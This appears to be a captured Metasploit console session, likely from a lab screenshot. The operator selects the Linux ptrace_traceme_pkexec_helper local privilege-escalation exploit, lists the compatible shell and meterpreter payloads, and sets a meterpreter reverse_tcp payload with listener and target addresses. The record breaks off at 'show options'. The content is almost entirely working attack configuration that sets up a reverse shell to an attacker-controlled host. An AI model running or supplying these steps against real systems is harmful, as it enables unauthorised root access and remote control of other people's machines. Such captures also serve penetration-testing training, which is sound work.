 msf5 > use exploit/linux/local/ptrace_traceme_pkexec_helper
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
3 linux/x64/exec manual No Linux Execute Command
4 linux/x64/meterpreter/bind_tcp manual No Linux Mettle x64, Bind TCP Stager
5 linux/x64/meterpreter/reverse_tcp manual No Linux Mettle x64, Reverse TCP Stager
6 linux/x64/meterpreter_reverse_http manual No Linux Meterpreter, Reverse HTTP Inline
7 linux/x64/meterpreter_reverse_https manual No Linux Meterpreter, Reverse HTTPS Inline
8 linux/x64/meterpreter_reverse_tcp manual No Linux Meterpreter, Reverse TCP Inline
9 linux/x64/shell/bind_tcp manual No Linux Command Shell, Bind TCP Stager
10 linux/x64/shell/reverse_tcp manual No Linux Command Shell, Reverse TCP Stager
11 linux/x64/shell_bind_ipv6_tcp manual No Linux x64 Command Shell, Bind TCP Inline (IPv6)
12 linux/x64/shell_bind_tcp manual No Linux Command Shell, Bind TCP Inline
13 linux/x64/shell_bind_tcp_random_port manual No Linux Command Shell, Bind TCP Random Port Inline
14 linux/x64/shell_reverse_ipv6_tcp manual No Linux x64 Command Shell, Reverse TCP Inline (IPv6)
15 linux/x64/shell_reverse_tcp manual No Linux Command Shell, Reverse TCP Inline
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > set LHOST 172.17.0.7
LHOST => 172.17.0.7
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > set LPORT 4444
LPORT => 4444
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > set RHOST 172.17.0.4
RHOST => 172.17.0.4
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > show options